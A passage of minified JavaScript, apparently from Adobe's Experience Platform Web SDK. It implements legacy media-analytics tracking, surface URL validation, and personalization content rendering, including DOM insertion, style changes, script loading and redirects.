Object.",e),{}}},createAdBreakObject:function(e,t,r){var o=nq({friendlyName:nj().nonEmpty(),offset:nM(),index:nM()});try{var i=o({friendlyName:e,offset:t,index:r});return{advertisingPodDetails:{friendlyName:i.friendlyName,offset:i.offset,index:i.index}}}catch(e){return n.warn("An error occurred while creating the Ad Break Object.",e),{}}},createAdObject:function(e,t,r,o){var i=nq({friendlyName:nj().nonEmpty(),name:nj().nonEmpty(),podPosition:nM(),length:nM()});try{var a=i({friendlyName:e,name:t,podPosition:r,length:o});return{advertisingDetails:{friendlyName:a.friendlyName,name:a.name,podPosition:a.podPosition,length:a.length}}}catch(e){return n.warn("An error occurred while creating the Advertising Object.",e),{}}},createChapterObject:function(e,t,r,o){var i=nq({friendlyName:nj().nonEmpty(),offset:nM(),length:nM(),index:nM()});try{var a=i({friendlyName:e,offset:t,length:r,index:o});return{chapterDetails:{friendlyName:a.friendlyName,offset:a.offset,index:a.index,length:a.length}}}catch(e){return n.warn("An error occurred while creating the Chapter Object.",e),{}}},createStateObject:function(e){var t=nj().matches(/^[a-zA-Z0-9_]{1,64}$/,"This is not a valid state name.");try{return{name:t(e)}}catch(e){return n.warn("An error occurred while creating the State Object.",e),{}}},createQoEObject:function(e,t,r,o){var i=nq({bitrate:nM(),droppedFrames:nM(),fps:nM(),startupTime:nM()});try{var a=i({bitrate:e,droppedFrames:t,fps:r,startupTime:o});return{bitrate:a.bitrate,droppedFrames:a.droppedFrames,framesPerSecond:a.fps,timeToStart:a.startupTime}}catch(e){return n.warn("An error occurred while creating the QOE Object.",e),{}}}}},rY={"a.media.show":"show","a.media.season":"season","a.media.episode":"episode","a.media.asset":"assetID","a.media.genre":"genre","a.media.airDate":"firstAirDate","a.media.digitalDate":"firstDigitalDate","a.media.rating":"rating","a.media.originator":"originator","a.media.network":"network","a.media.type":"showType","a.media.adLoad":"adLoad","a.media.pass.mvpd":"mvpd","a.media.pass.auth":"authorized","a.media.dayPart":"dayPart","a.media.feed":"feed","a.media.format":"streamFormat","a.media.artist":"artist","a.media.album":"album","a.media.label":"label","a.media.author":"author","a.media.station":"station","a.media.publisher":"publisher","media.resumed":"hasResume"},rK={"a.media.ad.advertiser":"advertiser","a.media.ad.campaign":"campaignID","a.media.ad.creative":"creativeID","a.media.ad.placement":"placementID","a.media.ad.site":"siteID","a.media.ad.creativeURL":"creativeURL"},r$=function(e){var n=e.logger,t=e.trackMediaSession,r=e.trackMediaEvent,o=e.uuid,i=null,a=function(e){var n=e.eventType,t=e.mediaDetails,r=void 0===t?{}:t,o=e.contextData,i=void 0===o?[]:o,a=n===rV.BufferComplete||n===rV.SeekComplete?rH:n===rV.StateStart||n===rV.StateEnd?"statesUpdate":n===rV.SeekStart?rz:n;if(n===rV.StateStart)return{eventType:"media."+a,mediaCollection:{statesStart:[r]}};if(n===rV.StateEnd)return{eventType:"media."+a,mediaCollection:{statesEnd:[r]}};var s={eventType:"media."+a,mediaCollection:c({},r)},u=[];return Object.keys(i).forEach(function(e){rY[e]?s.mediaCollection.sessionDetails[rY[e]]=i[e]:rK[e]?s.mediaCollection.advertisingDetails[rK[e]]=i[e]:u.push({name:e,value:i[e]})}),es(u)&&(s.mediaCollection.customMetadata=u),s};return{trackSessionStart:function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(H(e)||eC(e))return n.warn("Invalid media object"),{};null===i&&(n.warn("The Media Session was completed. Restarting a new session."),i={qoe:null,lastPlayhead:0,playerId:o()});var s=a({eventType:"sessionStart",mediaDetails:e,contextData:r});return t({playerId:i.playerId,getPlayerDetails:function(){return{playhead:i.lastPlayhead,qoeDataDetails:i.qoe}},xdm:s})},trackPlay:function(){if(null===i)return n.warn("The Media Session was completed."),{};var e=a({eventType:rH});return r({playerId:i.playerId,xdm:e})},trackPause:function(){if(null===i)return n.warn("The Media Session was completed."),{};var e=a({eventType:rz});return r({playerId:i.playerId,xdm:e})},trackSessionEnd:function(){if(null===i)return n.warn("The Media Session was completed."),{};var e=a({eventType:"sessionEnd"});return r({playerId:i.playerId,xdm:e})},trackComplete:function(){if(null===i)return n.warn("The Media Session was completed."),{};var e=a({eventType:"sessionComplete"});return r({playerId:i.playerId,xdm:e})},trackError:function(e){if(n.warn("trackError("+e+")"),null===i)return n.warn("The Media Session was completed."),{};var t=a({eventType:"error",mediaDetails:{errorDetails:{name:e,source:"player"}}});return r({playerId:i.playerId,xdm:t})},trackEvent:function(e,t,o){if(eC(t))return n.warn("Invalid media object."),{};if(null===i)return n.warn("The Media Session was completed."),{};if(!Object.values(rV).includes(e))return n.warn("Invalid event type"),{};var s=a({eventType:e,mediaDetails:t,contextData:o});return r({playerId:i.playerId,xdm:s})},updatePlayhead:function(e){null!==i?e_(e)&&(i.lastPlayhead=parseInt(e,10)):n.warn("The Media Session was completed.")},updateQoEObject:function(e){null!==i?e&&(i.qoe=e):n.warn("The Media Session was completed.")},destroy:function(){n.warn("Destroy called, destroying the tracker."),i=null}}},rZ=function(e){var n,t,r,o,i,a,s,u,d=e.eventManager,l=e.sendEdgeNetworkRequest,f=e.config,p=e.logger,g=e.consent,m=rx(),v=rA({sendEdgeNetworkRequest:l,config:f,consent:g,eventManager:d,setTimestamp:th(function(){return new Date})}),h=rq({mediaSessionCacheManager:m,mediaEventManager:v,config:f}),y=rj({config:f,mediaEventManager:v,mediaSessionCacheManager:m,legacy:!0});return t=(n={mediaResponseHandler:rU({mediaSessionCacheManager:m,config:f,trackMediaEvent:h}),trackMediaSession:y,trackMediaEvent:h,createMediaHelper:rW,createGetInstance:r$,logger:p,config:f}).trackMediaEvent,r=n.trackMediaSession,o=n.mediaResponseHandler,i=n.logger,a=n.createMediaHelper,s=n.createGetInstance,u=n.config,{lifecycle:{onBeforeEvent:function(e){var n=e.mediaOptions,t=e.onResponse,r=void 0===t?eJ:t;if(n){var i=n.legacy,a=n.playerId,s=n.getPlayerDetails;i&&r(function(e){return o({playerId:a,getPlayerDetails:s,response:e.response})})}}},commands:{getMediaAnalyticsTracker:{run:function(){return u.streamingMedia?(i.info("Streaming media is configured in legacy mode."),Promise.resolve(c({getInstance:function(){return s({logger:i,trackMediaEvent:t,trackMediaSession:r,uuid:e5})},Event:rV,MediaType:rB,PlayerState:r_,StreamType:rF,MediaObjectKey:rJ,VideoMetadataKeys:rG,AudioMetadataKeys:rQ,AdMetadataKeys:rX},a({logger:i})))):Promise.reject(Error("Streaming media is not configured."))}}}}};rZ.namespace="Legacy Media Analytics";var r0=/^(\w+):\/\/([^/#]+)(\/[^#]*)?(#.*)?$/,r1=/^(?:.*@)?(?:[a-z\d\u00a1-\uffff.-]+|\[[a-f\d:]+])(?::\d+)?$/,r2=/^\/(?:[/\w\u00a1-\uffff-.~]|%[a-fA-F\d]{2})*$/,r3=/^#(?:[/\w\u00a1-\uffff-.~]|%[a-fA-F\d]{2})+$/,r4=function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",n=e.length;n>0&&-1!=="/".indexOf(e.charAt(n-1));)n-=1;return e.substring(0,n)||"/"},r6=function(e){return""+e.surfaceType+"://"+e.authority+(e.path||"")+(e.fragment||"")},r5=function(e){var n=e();return"web://"+n.host.toLowerCase()+r4(n.pathname)},r8=function(e,n,t){var r,o,i,a,s=function(e){return t.warn(e),null};if(!ez(e))return s("Invalid surface: "+e);var c=(a=(e.startsWith("#")?r5(n)+e:e).match(r0))?{surfaceType:ez(i=a[1])?i.toLowerCase():"",authority:ez(o=a[2])?o.toLowerCase():"",path:ez(r=a[3])?r4(r):"/",fragment:a[4]}:null;return null===c?s("Invalid surface: "+e):["web","webapp"].includes(c.surfaceType)?c.authority&&r1.test(c.authority)?c.path&&!r2.test(c.path)?s("Invalid path "+c.path+" in surface: "+e):c.fragment&&!r3.test(c.fragment)?s("Invalid fragment "+c.fragment+" in surface: "+e):c:s("Invalid authority "+c.authority+" in surface: "+e):s("Unsupported surface type "+c.surfaceType+" in surface: "+e)},r9=function(e){return!!e&&0===e.indexOf("web://")&&-1===e.indexOf("#")},r7="https://ns.adobe.com/personalization/default-content-item",oe="https://ns.adobe.com/personalization/dom-action",on="https://ns.adobe.com/personalization/html-content-item",ot="https://ns.adobe.com/personalization/json-content-item",or="https://ns.adobe.com/personalization/ruleset-item",oo="https://ns.adobe.com/personalization/redirect-item",oi="https://ns.adobe.com/personalization/message/in-app",oa=function(e){return e.filter(function(n,t){return e.indexOf(n)===t})},os=function(e){var n=e.getPageLocation,t=e.renderDecisions,r=e.decisionScopes,o=e.personalization,i=e.event,a=e.isCacheInitialized,s=e.logger,c=i.getViewName();return{isRenderDecisions:function(){return t},isSendDisplayEvent:function(){return!!o.sendDisplayEvent},shouldIncludeRenderedPropositions:function(){return!!o.includeRenderedPropositions},getViewName:function(){return c},hasScopes:function(){return r.length>0||es(o.decisionScopes)},hasSurfaces:function(){return es(o.surfaces)},hasViewName:function(){return ez(c)},createQueryDetails:function(){var e,t=f(r);es(o.decisionScopes)&&t.push.apply(t,f(o.decisionScopes));var i=function(){var e=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).map(function(t){return r8(t,e,n)}).filter(function(e){return!H(e)}).map(r6)}(o.surfaces,n,s);this.shouldRequestDefaultPersonalization()&&(t.includes(n9)||t.push(n9),e=r5(n),i.includes(e)||i.push(e));var a=[r7,on,ot,oo,or,oi,"https://ns.adobe.com/personalization/message/content-card"];return t.includes(n9)&&a.push(oe),{schemas:a,decisionScopes:oa(t),surfaces:oa(i)}},isCacheInitialized:function(){return a},shouldFetchData:function(){return this.hasScopes()||this.hasSurfaces()||this.shouldRequestDefaultPersonalization()},shouldUseCachedData:function(){return this.hasViewName()&&!this.shouldFetchData()},shouldRequestDefaultPersonalization:function(){return o.defaultPersonalizationEnabled||!this.isCacheInitialized()&&!1!==o.defaultPersonalizationEnabled}}},oc="decisioning.propositionDisplay",ou="decisioning.propositionInteract",od="decisioning.propositionTrigger",ol="decisioning.propositionDismiss",of="decisioning.propositionSuppressDisplay",op={DISPLAY:"display",INTERACT:"interact",TRIGGER:"trigger",DISMISS:"dismiss",SUPPRESS:"suppressDisplay"},og=(a(x={},oc,op.DISPLAY),a(x,ou,op.INTERACT),a(x,od,op.TRIGGER),a(x,ol,op.DISMISS),a(x,of,op.SUPPRESS),x),om=(a(q={},op.DISPLAY,oc),a(q,op.INTERACT,ou),a(q,op.TRIGGER,od),a(q,op.DISMISS,ol),a(q,op.SUPPRESS,of),q),ov={propositions:[]},oh=function(e){var n=e.getPageLocation,t=e.logger,r=e.fetchDataHandler,o=e.viewChangeHandler,i=e.onClickHandler,a=e.isAuthoringModeEnabled,s=e.mergeQuery,c=e.viewCache,u=e.showContainers,d=e.applyPropositions,l=e.setTargetMigration,f=e.mergeDecisionsMeta,p=e.renderedPropositions,g=e.onDecisionHandler,m=e.handleConsentFlicker;return{lifecycle:{onComponentsRegistered:function(){m()},onDecision:g,onBeforeRequest:function(e){return l(e.request),Promise.resolve()},onBeforeEvent:function(e){var i=e.event,d=e.renderDecisions,l=e.decisionScopes,g=e.personalization,m=e.onResponse,v=void 0===m?eJ:m,h=e.onRequestFailure,y=void 0===h?eJ:h;if(v(function(){return{propositions:[]}}),y(function(){return u()}),a())return t.warn("Rendering is disabled for authoring mode."),s(i,{enabled:!1}),Promise.resolve();var b=os({getPageLocation:n,renderDecisions:d,decisionScopes:void 0===l?[]:l,personalization:void 0===g?{}:g,event:i,isCacheInitialized:c.isInitialized(),logger:t}),w=[];if(b.shouldIncludeRenderedPropositions()&&w.push(p.clear()),b.shouldFetchData()){var E=c.createCacheUpdate(b.getViewName());y(function(){return E.cancel()}),r({cacheUpdate:E,personalizationDetails:b,event:i,onResponse:v})}else b.shouldUseCachedData()&&w.push(o({personalizationDetails:b,event:i,onResponse:v,onRequestFailure:y}));return Promise.all(w).then(function(e){var n=e.flatMap(function(e){return e});es(n)&&f(i,n,[op.DISPLAY])})},onClick:function(e){i({event:e.event,clickedElement:e.clickedElement})}},commands:{applyPropositions:{optionsValidator:function(e){return function(e){var n=e.logger,t=e.options,r=nq({propositions:nO(nq({id:nj().required(),scope:nj().required(),scopeDetails:nq({decisionProvider:nj().required()}).required(),items:nO(nq({id:nj().required(),schema:nj().required(),data:nq(nT())})).nonEmpty().required()}).required()).nonEmpty().required(),metadata:nq(nT()),viewName:nj()}).required();try{return r(t)}catch(e){return n.warn("Invalid options for applyPropositions. No propositions will be applied.",e),ov}}({logger:t,options:e})},run:d}}}},oy=function(){return et("DIV",{},{innerHTML:arguments.length>0&&void 0!==arguments[0]?arguments[0]:"undefined"})},ob=/:eq\((\d+)\)/g,ow=function(e){return -1===e.indexOf(":eq(")},oE=/(#|\.)(-?\w+)/g,oC=function(e,n,t){return""+n+CSS.escape(t)},oI=function(e){for(var n=[],t=e.trim().replace(oE,oC).split(ob).filter(ez),r=t.length,o=0;o<r;){var i=t[o],a=t[o+1];a?n.push({sel:i,eq:Number(a)}):n.push({sel:i}),o+=2}return n},ok=function(e){var n=document;if(ow(e))return ep(e,n);for(var t=oI(e),r=t.length,o=[],i=n,a=0;a<r;){var s=t[a],c=s.sel,u=s.eq,d=ep(c,i),f=d.length;if(0===f||null!=u&&u>f-1)break;a<r-1&&(i=null==u?l(d,1)[0]:d[u]),a===r-1&&(o=null==u?d:[d[u]]),a+=1}return o},oS=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:document).getElementById(e)},oD=function(e,n,t){e.setAttribute(n,t)},oP=function(e,n){return e.getAttribute(n)},oT=function(e,n,t,r){var o;o=r?n+":"+t+" !"+r+";":n+":"+t+";",e.style.cssText+=";"+o},oO=function(e){return e.parentNode},oR=function(e,n){if(e){var t=oO(e);t&&t.insertBefore(n,e.nextElementSibling)}},oN=function(e,n){if(e){var t=oO(e);t&&t.insertBefore(n,e)}},oA=function(e){var n=e.childNodes;return n?ec(n):[]},oM=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(void 0===j){var n=e.querySelector("[nonce]");j=n&&(n.nonce||n.getAttribute("nonce"))}return j},ox=function(e){return et("IMG",{src:e})},oq=function(e){ep("IMG",e).forEach(function(e){var n=oP(e,"src");n&&ox(n)})},oj=function(e){return e.tagName===er&&!oP(e,"src")},oL=function(e){var n=ep(er,e),t=n.length,r=oM();if(r)for(var o=0;o<t;o+=1){var i=n[o];oj(i)&&(i.nonce=r)}},oU=function(e){var n=document.createElement("script");n.src=e,n.async=!0;var t=new Promise(function(t,r){n.onload=function(){t(n)},n.onerror=function(){r(Error("Failed to load script: "+e))}});return document.head.appendChild(n),t},oB=function(e,n){return!!e&&e.tagName===n},oF=function(e){for(var n=ep(eo,e),t=[],r=n.length,o=oM(),i=c({},o&&{nonce:o}),a=0;a<r;a+=1){var s=n[a];if(oB(s,eo)&&!oP(s,"src")){var u=s.textContent;u&&t.push(et(eo,i,{textContent:u}))}}return t},o_=function(e){for(var n=ep(eo,e),t=[],r=n.length,o=0;o<r;o+=1){var i=n[o];if(oB(i,eo)&&oP(i,"src")){var a=oP(i,"src");a&&t.push(a)}}return t},oV=function(e,n){n.forEach(function(n){e.appendChild(n),e.removeChild(n)})},oH=function(e){return Promise.all(e.map(oU))},oz=function(e,n,t){var r=oy(n);oL(r);var o=oA(r),i=oF(r),a=o_(r);return oq(r),o.forEach(function(n){en(e,n)}),t(e),oV(e,i),oH(a)},oJ=function(e,n,t){return oA(e).forEach(eb),oz(e,n,t)},oG=function(e,n,t){var r=oy(n);oL(r);var o=oA(r),i=oF(r),a=o_(r),s=o.length-1;for(oq(r);s>=0;){var c=o[s];t(c);var u=e.firstElementChild;u?oN(u,c):en(e,c),s-=1}return oV(e,i),oH(a)},oQ="alloy-prehiding",oX={},oW=function(e){if(!oX[e]){var n=oM(),t=et(er,c({},n&&{nonce:n}),{textContent:e+" { visibility: hidden }"});en(document.head,t),oX[e]=t}},oY=function(e){var n=oX[e];n&&(eb(n),delete oX[e])},oK=function(e,n,t){t(e),e.textContent=n},o$=function(e,n,t){var r=oy(n);oL(r);var o=oA(r),i=oF(r),a=o_(r);return oq(r),o.forEach(function(n){t(n),oN(e,n)}),oV(e,i),oH(a)},oZ=function(e,n,t){return o$(e,n,t).then(function(){eb(e)})},o0=function(e,n,t){var r=oy(n);oL(r);var o=oA(r),i=oF(r),a=o_(r);oq(r);var s=e;return o.forEach(function(e){t(e),oR(s,e),s=e}),oV(e,i),oH(a)},o1=function(e,n,t){var r=n.priority,o=d(n,["priority"]);Object.keys(o).forEach(function(n){oT(e,n,o[n],r)}),t(e)},o2=function(e,n,t){Object.keys(n).forEach(function(t){oD(e,t,n[t])}),t(e)},o3=function(e,n,t){"IMG"===e.tagName&&(ox(n),t(e),e.removeAttribute("src"),oD(e,"src",n))},o4=function(e,n,t){var r,o=n.from,i=n.to,a=(r=e.children)?ec(r):[],s=a[o],c=a[i];s&&c&&(o<i?oR(c,s):oN(c,s),t(c),t(s))},o6=function(e){var n;return n=i(function(n,t,r){var o,a,s,c,u;return v(this,function(d){switch(d.label){case 0:o=n.selector,a=n.prehidingSelector,s=n.content,oW(a),d.label=1;case 1:return d.trys.push([1,,3,4]),c=function(e){var n,t=e.containers,r=e.content,o=e.decorateProposition,a=e.renderFunc,s=e.renderStatusHandler;Promise.all(t.filter(s.shouldRender).map((n=i(function(e){return v(this,function(n){switch(n.label){case 0:return[4,a(e,r,o)];case 1:return n.sent(),s.markAsRendered(e),[2]}})}),function(e){return n.apply(this,arguments)})))},u={},[4,ey(o,ok)];case 2:return c.apply(void 0,[(u.containers=d.sent(),u.content=s,u.decorateProposition=t,u.renderFunc=e,u.renderStatusHandler=r,u)]),[3,4];case 3:return oY(a),[7];case 4:return[2]}})}),function(e,t,r){return n.apply(this,arguments)}},o5=function(e){return(""+e).endsWith("px")?e:e+"px"},o8=function(e,n,t){var r=n.priority,o=d(n,["priority"]);Object.keys(o).forEach(function(n){var t=o[n];"left"!==n&&"top"!==n||(t=o5(t)),oT(e,n,t,r)}),t(e)},o9=function(e,n,t){t(e)},o7=function(e,n,t){var r=n.priority,o=d(n,["priority"]);Object.keys(o).forEach(function(n){var t=o[n];"width"!==n&&"height"!==n||(t=o5(t)),oT(e,n,t,r)}),t(e)},ie="customCode",it="appendHtml",ir="click",io="collectInteractions",ii=function(e){var n=e.eventManager,t=e.mergeDecisionsMeta;return function(e){var r=e.decisionsMeta,o=void 0===r?[]:r,i=e.propositionAction,a=e.documentMayUnload,s=e.eventType,c=void 0===s?oc:s,u=e.propositionEventTypes,d=void 0===u?[og[c]]:u,l=e.viewName,f=n.createEvent(),p={eventType:c};return l&&(p.web={webPageDetails:{viewName:l}}),es(o)&&t(f,o,d,i),f.mergeXdm(p),void 0!==a&&a&&f.documentMayUnload(),n.sendEvent(f)}},ia=function(e,n){if(ow(e))return n.matches?n.matches(e):n.msMatchesSelector(e);for(var t=ok(e),r=!1,o=0;o<t.length;o+=1)if(t[o]===n){r=!0;break}return r},is="view",ic=function(e){return e.map(function(e){return e.trackingLabel,e.scopeType,d(e,["trackingLabel","scopeType"])})},iu=function(e,n,t){for(var r=document.documentElement,o=e,i=0;o&&o!==r;){if(ia(n,o)){var a=t(n),s={metas:a},c=a.find(function(e){return e.trackingLabel});c&&(s.label=c.trackingLabel,s.weight=i);var u=a.find(function(e){return e.scopeType===is});return u&&(s.viewName=u.scope,s.weight=i),s}o=o.parentNode,i+=1}return{metas:null}},id=function(e,n,t){for(var r,o=[],i="",a=Number.MAX_SAFE_INTEGER,s=Number.MAX_SAFE_INTEGER,c=0;c<n.length;c+=1){var u=iu(e,n[c],t),d=u.metas,l=u.label,p=u.weight,g=u.viewName;d&&(l&&p<=a&&(i=l,a=p),g&&p<=s&&(r=g,s=p),o.push.apply(o,f(ic(d))))}return{decisionsMeta:o.filter(function(e,n){var t=JSON.stringify(e);return n===o.findIndex(function(e){return JSON.stringify(e)===t})}),propositionActionLabel:i,propositionActionToken:void 0,viewName:r}},il=function(){return -1!==(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document).location.href.indexOf("adobe_authoring_enabled")},ip=function(e,n,t,r){if(0!==n.length){var o={};t.forEach(function(e){o[e]=1});var i={_experience:{decisioning:{propositions:n,propositionEventType:o}}};r&&(i._experience.decisioning.propositionAction=r),e.mergeXdm(i)}},ig=function(e,n){e.mergeQuery({personalization:c({},n)})},im=function(){var e={};return{storeClickMeta:function(n){var t=n.selector,r=n.meta,o=r.id,i=r.scope,a=r.scopeDetails,s=r.trackingLabel,c=r.scopeType;e[t]||(e[t]={}),e[t][o]={scope:i,scopeDetails:a,trackingLabel:s,scopeType:c}},getClickSelectors:function(){return Object.keys(e)},getClickMetas:function(n){var t;return e[n]?Object.keys(t=e[n]).map(function(e){return c({id:e},t[e])}):{}}}},iv=function(e,n){return e===ot&&n===io},ih=(a(L={},oe,function(){return!0}),a(L,on,function(){return!0}),a(L,ot,iv),a(L,oi,function(){return!0}),a(L,r7,function(){return!0}),L),iy=function(e){var n=e.processPropositions,t=e.createProposition,r=e.renderedPropositions,o=e.viewCache,i=function(e){var n=e.items,t=e.metadataForScope,r=void 0===t?{}:t,o=r.actionType,i=r.selector;return n.filter(function(e){var n;return n=e.schema,"function"==typeof ih[n]&&ih[n](n,o)}).map(function(e){var n=e.schema;return n===on||iv(n,o)?eC(r)?void 0:u(c({},e),{schema:iv(n,o)?oe:n,data:u(c({},e.data),{selector:i,type:o})}):c({},e)}).filter(function(e){return e})},a=function(e){return!(e.scope===n9&&e.renderAttempted)};return function(e){var s,c,u,d=e.propositions,l=e.metadata,p=e.viewName,g=Z();r.concat(g.promise);var m=(c=(s={propositions:void 0===d?[]:d,metadata:void 0===l?{}:l}).propositions,u=s.metadata,c.filter(a).map(function(e){return es(e.items)?{id:e.id,scope:e.scope,scopeDetails:e.scopeDetails,items:i({items:e.items,metadataForScope:u[e.scope]})}:e}).filter(function(e){return es(e.items)})).map(function(e){return t(e)});return Promise.resolve().then(function(){return p?o.getView(p):[]}).then(function(e){var t=n(f(m).concat(f(e))),r=t.render,o=t.returnedPropositions;return r().then(g.resolve),{propositions:o}})}},ib=function(e){var n=e.selector;return e.type!==ie||"BODY > *:eq(0)"!==n?e:u(c({},e),{selector:"BODY"})},iw=function(e){var n=c({},e),t=n.content,r=n.selector;return rL(t)||null==r?n:(oB(ok(r)[0],"HEAD")&&(n.type=it,n.content=ep("SCRIPT,LINK,STYLE",oy(t)).map(function(e){return e.outerHTML}).join("")),n)},iE=function(e){var n=e.preprocess,t=e.isPageWideSurface;return function(e){var r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=e.id,a=e.scope,s=e.scopeDetails,d=e.items,l=void 0===d?[]:d,f=(s||{}).characteristics,p=(void 0===f?{}:f).scopeType;return{getScope:function(){return a},getScopeType:function(){return a===n9||t(a)?"page":p===is?is:"proposition"},getItems:function(){var e=this;return l.map(function(t){var r,o,i,a,s,c,u;return r=t.id,o=t.schema,i=t.data,s=(void 0===(a=t.characteristics)?{}:a).trackingLabel,c=i?i.type:void 0,u=n(i),{getId:function(){return r},getSchema:function(){return o},getSchemaType:function(){return c},getData:function(){return u},getProposition:function(){return e},getTrackingLabel:function(){return s},getOriginalItem:function(){return t},toString:function(){return JSON.stringify(t)},toJSON:function(){return t}}})},getNotification:function(){return{id:i,scope:a,scopeDetails:s}},getId:function(){return i},toJSON:function(){return e},shouldSuppressDisplay:function(){return o},addToReturnValues:function(n,t,o,i){r&&(n.push(u(c({},e),{items:o.map(function(e){return e.getOriginalItem()}),renderAttempted:i})),i||t.push(u(c({},e),{items:o.map(function(e){return e.getOriginalItem()})})))}}}},iC=function(){return{render:eJ,setRenderAttempted:!0,includeInNotification:!0}},iI="always",ik="never",iS="decoratedElementsOnly",iD=[iI,ik,iS],iP="data-aep-interact-id",iT="data-aep-click-label",iO=0,iR=function(e,n,t,r,o,i,a,s){var c=a.scopeDetails,u=(void 0===c?{}:c).decisionProvider;return e&&e[u]&&[iI,iS].includes(e[u])||n===ir?function(e){if(e.tagName){var n,c=(n=oP(e,iP))?parseInt(n,10):++iO;s(t,r,i,a,c),oD(e,iP,c),o&&!oP(e,iT)&&oD(e,iT,o)}}:eJ},iN=function(e){var n=e.modules,t=e.logger,r=e.storeInteractionMeta,o=e.storeClickMeta,i=e.autoCollectPropositionInteractions;return function(e){var a,s,d=e.getData()||{},l=d.type,f=d.selector;if(!l)return t.warn("Invalid DOM action data: missing type.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1};if(l===ir)return f?(o({selector:f,meta:u(c({},e.getProposition().getNotification()),{trackingLabel:e.getTrackingLabel(),scopeType:e.getProposition().getScopeType()})}),{setRenderAttempted:!0,includeInNotification:!1}):(t.warn("Invalid DOM action data: missing selector.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1});if(!n[l])return t.warn("Invalid DOM action data: unknown type.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1};var p=(a=e.getProposition().getScopeType(),s=e.getId(),a!==is?{shouldRender:function(){return!0},markAsRendered:function(){}}:{shouldRender:function(e){var n;return!e||!(null!=(n=e.dataset.adobePropositionIds)?n:"").split(",").includes(s)},markAsRendered:function(e){var n,t=(null!=(n=e.dataset.adobePropositionIds)?n:"").split(",");t.includes(s)||t.push(s),e.dataset.adobePropositionIds=t.sort().join(",")}}),g=iR(i,l,e.getProposition().getId(),e.getId(),e.getTrackingLabel(),e.getProposition().getScopeType(),e.getProposition().getNotification(),r);return{render:function(){return n[l](e.getData(),g,p)},setRenderAttempted:!0,includeInNotification:!0}}},iA=function(e){var n=e.modules,t=e.logger,r=e.storeInteractionMeta,o=e.autoCollectPropositionInteractions;return function(e){var i=e.getData()||{},a=i.type;if(!i.selector||!a)return{setRenderAttempted:!1,includeInNotification:!1};if(!n[a])return t.warn("Invalid HTML content data",e.getData()),{setRenderAttempted:!1,includeInNotification:!1};var s=iR(o,a,e.getProposition().getId(),e.getId(),e.getTrackingLabel(),e.getProposition().getScopeType(),e.getProposition().getNotification(),r);return{render:function(){return n[a](e.getData(),s)},setRenderAttempted:!0,includeInNotification:!0}}},iM="BODY",ix=function(e){var n=e.logger,t=e.executeRedirect,r=e.collect;return function(e){var o=(e.getData()||{}).content;return o?{render:function(){return oW(iM),r({decisionsMeta:[e.getProposition().getNotification()],documentMayUnload:!0}).then(function(){return n.logOnContentRendering({status:"rendering-redirect",detail:{propositionDetails:e.getProposition().getNotification(),redirect:o},message:"Redirect action "+e.toString()+" executed.",logLevel:"info"}),t(o)}).catch(function(e){throw oY(iM),e})},setRenderAttempted:!0,onlyRenderThis:!0}:(n.warn("Invalid Redirect data",e.getData()),{})}},iq=function(e){var n=e.schemaProcessors,t=e.logger,r=function(e,n){return function(){return Promise.resolve().then(e).then(function(){return t.enabled&&t.info("Action "+n.toString()+" executed."),n.toJSON()}).catch(function(e){var r=e.message,o=e.stack,i="Failed to execute action "+n.toString()+". "+r+" "+o;t.logOnContentRendering({status:"rendering-failed",detail:{propositionDetails:n.getProposition().getNotification(),item:n.toJSON()},error:e,message:i,logLevel:"warn"})})}},o=function(e){var t=n[e.getSchema()];return t?t(e):{}},a=function(e){for(var n,t,a,s,d,l=e.renderers,p=e.returnedPropositions,g=e.returnedDecisions,m=e.items,h=e.proposition,y=f(l),b=f(p),w=f(g),E=[],C=[],I=[],k=!1,S=!1,D=0;m.length>D;){if(t=(n=o(d=m[D])).render,a=n.setRenderAttempted,s=n.includeInNotification,S=n.onlyRenderThis){b=[],w=[],a?(E=[d],C=[]):(E=[],C=[d]),y=[],I=[t],k=s;break}t&&I.push(r(t,d)),s&&(k=!0),a?E.push(d):C.push(d),D+=1}if(I.length>0){var P=k?h.getNotification():void 0;y.push(function(){var e;return(e=i(function(e,n){var t;return v(this,function(r){switch(r.label){case 0:return[4,Promise.allSettled(e.map(function(e){return e()}))];case 1:if(t=r.sent().filter(function(e){return"fulfilled"===e.status}).map(function(e){return e.value}),n&&es(t))return[2,u(c({},n),{items:t})];return[2]}})}),function(n,t){return e.apply(this,arguments)})(I,P)})}else k&&y.push(function(){return Promise.resolve(h.getNotification())});return E.length>0&&h.addToReturnValues(b,w,E,!0),C.length>0&&h.addToReturnValues(b,w,C,!1),{renderers:y,returnedPropositions:b,returnedDecisions:w,onlyRenderThis:S}};return function(e){for(var n,r,o,i,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],u=[],d=[],l=[],f=0;e.length>f&&(i=(o=e[f]).getItems(),u=(n=a({renderers:u,returnedPropositions:d,returnedDecisions:l,items:i,proposition:o})).renderers,d=n.returnedPropositions,l=n.returnedDecisions,!(r=n.onlyRenderThis));)f+=1;return r&&e.forEach(function(e,n){n!==f&&e.addToReturnValues(d,l,e.getItems(),!1)}),s.forEach(function(e){e.addToReturnValues(d,l,e.getItems(),!1)}),{returnedPropositions:d,returnedDecisions:l,render:function(){return Promise.all(u.map(function(e){return e()})).then(function(e){var n=e.filter(function(e){return e}),r=n.map(function(e){return{id:e.id,scope:e.scope,scopeDetails:e.scopeDetails}});if(es(n)){var o=eR(n,function(e){return e.scope});t.logOnContentRendering({status:"rendering-succeeded",detail:c({},o),message:"Scopes: "+JSON.stringify(o)+" successfully executed.",logLevel:"info"})}return r})}}}},ij=function(e){var n=e.processPropositions,t=e.createProposition,r=e.notificationHandler;return function(e){var o,i=e.renderDecisions,a=e.propositions,s=e.event,c=e.personalization;if(!i)return Promise.resolve();var u=(void 0===c?{}:c).sendDisplayEvent,d=s?s.getViewName():void 0,l=(o=0,function(e){var n=e.items;return!!(void 0===n?[]:n).some(function(e){return 